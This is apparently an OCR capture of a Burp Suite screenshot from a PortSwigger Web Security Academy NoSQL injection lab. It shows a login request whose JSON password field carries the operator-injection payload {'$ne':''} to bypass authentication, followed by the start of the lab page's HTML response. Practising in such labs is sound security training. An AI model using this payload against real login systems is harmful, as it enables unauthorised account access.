 Send Cancel < ▼ > ▼ Target: https://0a5500b803136f24808b4483007100fc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a5500b803136f24808b4483007100fc.web-security-academ
y.net
3 Cookie: session=i07VkXEeJHva31tyEvCe7YBbUGjLJFp9
4 Content-Length: 47
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a5500b803136f24808b4483007100fc.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5500b803136f24808b4483007100fc.web-securit
y-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":""
21 }
22 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3406
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Exploiting NoSQL operator injection to extract
unknown fields
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Exploiting NoSQL operator injection to
extract unknown fields
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/nos
ql-injection/lab-nosql-injection-extract
-unknown-fields'>
22
Back&nbsp;to&nbsp;lab&nbsp;description
&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=
0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
Search 0 highlights